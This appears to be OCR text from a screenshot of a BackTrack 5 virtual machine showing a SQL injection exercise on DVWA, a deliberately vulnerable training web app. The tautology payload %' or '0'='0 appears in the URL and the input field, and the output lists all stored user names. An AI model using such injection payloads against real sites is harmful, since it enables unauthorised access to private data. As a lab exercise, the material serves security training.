 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 6:42 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Subm Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware